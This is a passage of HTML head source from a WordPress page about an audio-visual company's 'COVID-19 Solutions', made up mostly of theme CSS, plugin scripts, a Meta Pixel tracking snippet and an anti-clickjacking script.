!important;}.has-tertiary-background-color{background-color: var(--wp--preset--color--tertiary) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-background-border-color{border-color: var(--wp--preset--color--background) !important;}.has-foreground-border-color{border-color: var(--wp--preset--color--foreground) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-tertiary-border-color{border-color: var(--wp--preset--color--tertiary) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='wp-components-css' href='https://comsatav.com/wp-includes/css/dist/components/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://comsatav.com/wp-includes/css/dist/preferences/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://comsatav.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://comsatav.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://comsatav.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' media='all' />
<link rel='stylesheet' id='dwqa-style-css' href='https://comsatav.com/wp-content/plugins/dw-question-answer/templates/assets/css/style.css?ver=180720161357' media='all' />
<link rel='stylesheet' id='dwqa-rtl-css' href='https://comsatav.com/wp-content/plugins/dw-question-answer/templates/assets/css/rtl.css?ver=180720161357' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css' href='https://comsatav.com/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='awb-css' href='https://comsatav.com/wp-content/plugins/advanced-backgrounds/assets/awb/awb.min.css?ver=1.12.8' media='all' />
<link rel='stylesheet' id='comsat-style-css' href='https://comsatav.com/wp-content/themes/comsat/style.css?ver=0.1.0' media='all' />
<link rel='stylesheet' id='slickcss-css' href='https://comsatav.com/wp-content/themes/comsat/css/slick.css?ver=6.9' media='all' />
<link rel='stylesheet' id='no-right-click-images-frontend-css' href='https://comsatav.com/wp-content/plugins/no-right-click-images-plugin/css/no-right-click-images-frontend.css?ver=4.1' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://comsatav.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.5' media='all' />
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/comsatav.com\/wp-admin\/admin-ajax.php","nonce":"89689a2e28","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
</script>
<script src="https://comsatav.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script src="https://comsatav.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://comsatav.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://comsatav.com/wp-content/plugins/responsive-lightbox/assets/dompurify/purify.min.js?ver=3.3.1" id="dompurify-js"></script>
<script id="responsive-lightbox-sanitizer-js-before">
window.RLG = window.RLG || {}; window.RLG.sanitizeAllowedHosts = ["youtube.com","www.youtube.com","youtu.be","vimeo.com","player.vimeo.com"];
//# sourceURL=responsive-lightbox-sanitizer-js-before
</script>
<script src="https://comsatav.com/wp-content/plugins/responsive-lightbox/js/sanitizer.js?ver=2.6.1" id="responsive-lightbox-sanitizer-js"></script>
<script src="https://comsatav.com/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=1.5.2" id="responsive-lightbox-swipebox-js"></script>
<script src="https://comsatav.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src="https://comsatav.com/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script id="responsive-lightbox-js-before">
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":true,"animation":true,"hideCloseButtonOnMobile":false,"removeBarsOnMobile":false,"hideBars":true,"hideBarsDelay":5000,"videoMaxWidth":1080,"useSVG":true,"loopAtEnd":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/comsatav.com\/wp-admin\/admin-ajax.php","nonce":"465d042c67","preview":false,"postId":8515,"scriptExtension":false};

//# sourceURL=responsive-lightbox-js-before
</script>
<script src="https://comsatav.com/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.6.1" id="responsive-lightbox-js"></script>
<script src="https://kit.fontawesome.com/52ac9726b4.js?ver=6.9" id="awesome-js"></script>
<script></script><link rel="https://api.w.org/" href="https://comsatav.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://comsatav.com/wp-json/wp/v2/pages/8515" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://comsatav.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://comsatav.com/?p=8515' />


<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/comsatav.com\/covid-19-solutions\/"},"url":"https:\/\/comsatav.com\/covid-19-solutions\/","headline":"COVID-19 Solutions","datePublished":"2020-05-07T08:34:46-07:00","dateModified":"2024-07-25T12:19:42-07:00","publisher":{"@type":"Organization","@id":"https:\/\/comsatav.com\/#organization","name":"ComsatAV","logo":{"@type":"ImageObject","url":"https:\/\/comsatav.com\/wp-content\/uploads\/2019\/02\/brand.png","width":600,"height":60}},"description":"[base64] your conference room online starting at $3,000 with professional equipment and installation.Make your team more productive with professional-grade audio and video.To guarantee the most efficient audio and video quality, we include the best technology even in our standard setup. From ad-hoc workspaces and mobile conferences to the largest","author":{"@type":"Person","name":"admin","url":"https:\/\/comsatav.com\/author\/admin\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/d1a86d99255eea527f9950dd6f33f48b176a028b4c68f11b5a6e3f5e65ea714e?s=96&d=mm&r=g","height":96,"width":96}}}</script>

<script type="text/javascript">
			 var style = document.createElement("style");
			 style.type = "text/css";
			 style.id = "antiClickjack";
			 if ("cssText" in style){
			   style.cssText = "body{display:none !important;}";
			 }else{
			   style.innerHTML = "body{display:none !important;}";
			 }
			 document.getElementsByTagName("head")[0].appendChild(style);

			 try {
			   if (top.document.domain === document.domain) {
			     var antiClickjack = document.getElementById("antiClickjack");
			     antiClickjack.parentNode.removeChild(antiClickjack);
			   } else {
			     top.location = self.location;
			   }
			 } catch (e) {
			   top.location = self.location;
			 }
			</script>	<style>img#wpstats{display:none}</style>
		
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '531206434325920', url);
      </script>
    <script type='text/javascript'>fbq('init', '531206434325920', {}, {
    "agent": "wordpress-6.9-3.0.16"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=531206434325920&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style data-type="vc_custom-css">#letter{background: #FFF;padding: 30px;border-radius: 3px;max-width: 700px;width: 100%;border: 1px solid #EEE;box-shadow: 0 2px 2px rgba(0,0,0,0.1);margin: auto;}
#letter p{font-size: 13px;font-style: italic;color: #303030;}

.covid-icon{background-position: left !important;}</style><link rel="icon" href="https://comsatav.com/wp-content/uploads/2025/08/favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://comsatav.com/wp-content/uploads/2025/08/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://comsatav.com/wp-content/uploads/2025/08/favicon.png" />
<meta name="msapplication-TileImage" content="https://comsatav.com/wp-content/uploads/2025/08/favicon.png" />
		<style id="wp-custom-css">
			body{padding: 0 0 80px !important;}
@media screen and (min-width: 1024px){
	body{padding: 0 !important;}
}

.vc_btn3{background-image: none !important;}
.gform_heading{display: none !important;}
#gform_wrapper_1 .gform_footer{padding: 0;margin: 0;}

#text-2,
#custom_html-5,
#text-4{margin: 0 !important;}
#custom_html-4 a{color: #FFF !important;}

h1,h2,h3,h4,h5,h6{line-height: 1.5;}

.list ul{column-count: 2;}
.list ul li,
.list ul li a{line-height: 1.8;}

.text-shadow{text-shadow: 0 3px 5px rgb(0 0 0 / 30%);}

#project-bubble{display: flex;align-items: center;justify-content: space-between;position: fixed;bottom: 1.9rem;right: 1rem;z-index: 999999;max-width: 280px;width: 100%;background: #FFF;border-radius: 0.75rem;padding: 0.5rem;box-shadow: 0 4px 6px -1px rgb(0 0 0 / 0.1), 0 2px 4px -2px rgb(0 0 0 / 0.1);font-weight: 600;}
#project-bubble .widget_media_image{max-width: 80px;width: 100%;margin: -1.5rem 0;}


.grecaptcha-badge{visibility: hidden;}

.vc_grid-item-mini{overflow: hidden;border-radius: 1rem;box-shadow: 0 5px 5px rgba(0,0,0,0.1);}
.vc_grid-item-mini h4{text-transform: uppercase;}
.vc_grid-item-mini .vc_gitem-post-data-source-post_excerpt{display: none;}
.vc_grid-item-mini .vc_btn3-container{margin: 0 !important;}
.vc_grid-item-mini .vc_btn3-container a{display: block;width: 100%;background: #DC2626 !important;}

#menu-solutions li a,
#menu-industries li a{line-height: 1.8;}

#custom_html-12{position: fixed;bottom: 0;width: 100%;left: 0;right: 0;z-index: 5;}

/* #custom_html-12 .textwidget{display: flex;align-items: center;justify-content: space-between;column-gap: 10px;} */

body{padding: 0 0 50px;}
@media screen and (min-width: 1025px){
	body{padding: 0;}
}

.slick-dots{position: absolute;width: 100%;bottom: 0;z-index: 99;display: flex;align-items: center;justify-content: center;padding: 1rem;column-gap: 0.75rem;}
.slick-dots li button{display: block;width: 15px;height: 15px;border-radius: 100%;overflow: hidden;background: #303030;color: #303030;}
.slick-dots li.slick-active button{background: #DC2626 !important;color: #DC2626 !important;cursor: default;}

#recent-posts-3 li{margin: 0 0 15px;}
#recent-posts-3 a{display: block;color: #303030 !important;line-height: 1.8;}
#recent-posts-3 a:hover{color: #DC2626 !important;}
#recent-posts-3 span{display: block;color: #777;}

#contact-area{justify-content: end;}
#contact-area span{position: relative;}
#contact-area span:after{content: "";width: 0;height: 0;border-left: 10px solid #DC2626;border-top: 15px solid transparent;border-bottom: 17px solid transparent;position: absolute;right: -10px;top: 0;}

#slides a{background: #DC2626;padding: 1rem;border-bottom: 4px solid #A21A1A;display: block;max-width: 200px;width: 100%;}

.relative .vc_column-inner{position: relative;}
a.link-solution{position: absolute;width: 100%;height: 100%;left: 0;right: 0;top: 0;background: rgba(0,0,0,0.4);z-index: 1;}
.indexTop{text-shadow: 0 3px 3px rgba(0,0,0,0.2);z-index: 2;position: relative;}

.inner-page-header{padding-top: 50px !important;padding-bottom: 50px !important;}
@media screen and (min-width: 1024px){
	.inner-page-header{padding-top: 150px !important;padding-bottom: 150px !important;}
}		</style>
		<style type="text/css" data-type="vc_shortcodes-default-css">.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}.vc_do_btn{margin-bottom:22px;}.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}.vc_do_btn{margin-bottom:22px;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1721935471427{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;border-top-width: 0px !important;border-right-width: 0px !important;border-bottom-width: 0px !important;border-left-width: 0px !important;}.vc_custom_1588107986230{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;border-top-width: 0px !important;border-right-width: 0px !important;border-bottom-width: 0px !important;border-left-width: 0px !important;padding-top: 30px !important;padding-bottom: 30px !important;background-color: #0f0f0f !important;}.vc_custom_1588023632269{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 30px !important;padding-right: 0px !important;padding-bottom: 30px !important;padding-left: 0px !important;}.vc_custom_1588023953963{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;border-top-width: 0px !important;border-right-width: 0px !important;border-bottom-width: 0px !important;border-left-width: 0px !important;padding-top: 30px !important;padding-bottom: 30px !important;background-color: #ffffff !important;}.vc_custom_1588024379695{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;border-top-width: 0px !important;border-right-width: 0px !important;border-bottom-width: 0px !important;border-left-width: 0px !important;padding-top: 30px !important;padding-right: 0px !important;padding-bottom: 30px !important;padding-left: 0px !important;}.vc_custom_1588024539905{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;border-top-width: 0px !important;border-right-width: 0px !important;border-bottom-width: 0px !important;border-left-width: 0px !important;padding-top: 30px !important;padding-bottom: 30px !important;}.vc_custom_1588109184545{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;border-top-width: 0px !important;border-right-width: 0px !important;border-bottom-width: 0px !important;border-left-width: 0px !important;padding-top: 30px !important;padding-bottom: 30px !important;background-color: #ffffff !important;}.vc_custom_1588023077789{margin: 0px !important;padding: 0px !important;border: 0px initial !important;}.vc_custom_1588023460828{margin: 0px !important;padding: 0px !important;border: 0px initial !important;}.vc_custom_1588024577094{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 20px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1588953993925{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1588023666024{margin: 0px !important;padding: 0px !important;border: 0px initial !important;}.vc_custom_1588023674985{margin: 0px !important;padding: 0px !important;border: 0px initial !important;}.vc_custom_1588865285037{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 10px !important;margin-left: 0px !important;border-top-width: 0px !important;border-right-width: 0px !important;border-bottom-width: 0px !important;border-left-width: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1588107959401{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-position: center !important;background-repeat: no-repeat !important;background-size: contain !important;}.vc_custom_1588865306867{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 10px !important;margin-left: 0px !important;border-top-width: 0px !important;border-right-width: 0px !important;border-bottom-width: 0px !important;border-left-width: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1588107965681{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1588023095411{margin: 0px !important;padding: 0px !important;border: 0px initial !important;}.vc_custom_1589483547894{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1588023960193{margin: 0px !important;padding: 0px !important;border: 0px initial !important;}.vc_custom_1588108116307{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 20px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1588108098192{margin-top: 0px !important;margin-right: -10px !important;margin-bottom: 20px !important;margin-left: -10px !important;border-top-width: 0px !important;border-right-width: 0px !important;border-bottom-width: 0px !important;border-left-width: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1588108492663{margin-top: 0px !important;margin-right: -10px !important;margin-bottom: 20px !important;margin-left: -10px !important;border-top-width: 0px !important;border-right-width: 0px !important;border-bottom-width: 0px !important;border-left-width: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1588108544122{margin-top: 0px !important;margin-right: -10px !important;margin-bottom: 0px !important;margin-left: -10px !important;border-top-width: 0px !important;border-right-width: 0px !important;border-bottom-width: 0px !important;border-left-width: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1588024076108{margin: 0px !important;padding: 0px !important;border: 0px initial !important;}.vc_custom_1588024082541{margin: 0px !important;padding: 0px !important;border: 0px initial !important;}.vc_custom_1588865338909{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 10px !important;margin-left: 0px !important;border-top-width: 0px !important;border-right-width: 0px !important;border-bottom-width: 0px !important;border-left-width: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1588108019075{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-position: center !important;background-repeat: no-repeat !important;background-size: contain !important;}.vc_custom_1588865354365{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 10px !important;margin-left: 0px !important;border-top-width: 0px !important;border-right-width: 0px !important;border-bottom-width: 0px !important;border-left-width: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1588108063676{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1588024076108{margin: 0px !important;padding: 0px !important;border: 0px initial !important;}.vc_custom_1588024082541{margin: 0px !important;padding: 0px !important;border: 0px initial !important;}.vc_custom_1588865392156{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 10px !important;margin-left: 0px !important;border-top-width: 0px !important;border-right-width: 0px !important;border-bottom-width: 0px !important;border-left-width: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1588108127561{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1588865409784{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 10px !important;margin-left: 0px !important;border-top-width: 0px !important;border-right-width: 0px !important;border-bottom-width: 0px !important;border-left-width: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1588108156269{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1588108505422{margin: 0px !important;padding: 20px !important;}.vc_custom_1588108499550{margin: 0px !important;padding: 20px !important;}.vc_custom_1588865442903{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 20px !important;margin-left: 0px !important;border-top-width: 0px !important;border-right-width: 0px !important;border-bottom-width: 0px !important;border-left-width: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1588108228803{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 20px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1588108244936{margin: 0px !important;padding: 0px !important;border: 0px initial !important;}.vc_custom_1588956077898{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 10px !important;margin-left: 0px !important;border-top-width: 0px !important;border-right-width: 0px !important;border-bottom-width: 0px !important;border-left-width: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1588108539277{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 20px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1588108359280{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1588024386572{margin: 0px !important;padding: 0px !important;border: 0px initial !important;}.vc_custom_1588108785013{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 20px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1588865485732{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;border-top-width: 0px !important;border-right-width: 0px !important;border-bottom-width: 0px !important;border-left-width: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1588024386572{margin: 0px !important;padding: 0px !important;border: 0px initial !important;}.vc_custom_1588109118504{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 20px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1588109035137{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1588108827818{margin: 0px !important;padding: 20px !important;background-color: #ffffff !important;border: 0px initial !important;}.vc_custom_1588108844499{margin: 0px !important;padding: 20px !important;background-color: #a0a0a0 !important;border: 0px initial !important;}.vc_custom_1588865524504{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;border-top-width: 0px !important;border-right-width: 0px !important;border-bottom-width: 0px !important;border-left-width: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1588865511623{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 20px !important;margin-left: 0px !important;border-top-width: 0px !important;border-right-width: 0px !important;border-bottom-width: 0px !important;border-left-width: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1588109044261{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1588109192971{margin: 0px !important;padding: 0px !important;border: 0px initial !important;}.vc_custom_1588109254240{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 20px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1588109306178{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 20px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1588109891879{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 20px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #e7e7e7 !important;}.vc_custom_1588110256219{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 20px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #e7e7e7 !important;}.vc_custom_1588110007908{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 20px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #e7e7e7 !important;}.vc_custom_1588109647117{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #e7e7e7 !important;}.vc_custom_1588109340227{margin: 0px !important;padding: 20px !important;border: 0px initial !important;}.vc_custom_1588109347668{margin: 0px !important;padding: 20px !important;border: 0px initial !important;}.vc_custom_1588865541686{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;border-top-width: 0px !important;border-right-width: 0px !important;border-bottom-width: 0px !important;border-left-width: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1588110161578{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 20px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1588109620456{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 20px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1588865597797{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1588109340227{margin: 0px !important;padding: 20px !important;border: 0px initial !important;}.vc_custom_1588109347668{margin: 0px !important;padding: 20px !important;border: 0px initial !important;}.vc_custom_1588865612463{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;border-top-width: 0px !important;border-right-width: 0px !important;border-bottom-width: 0px !important;border-left-width: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1588110196912{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 20px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px 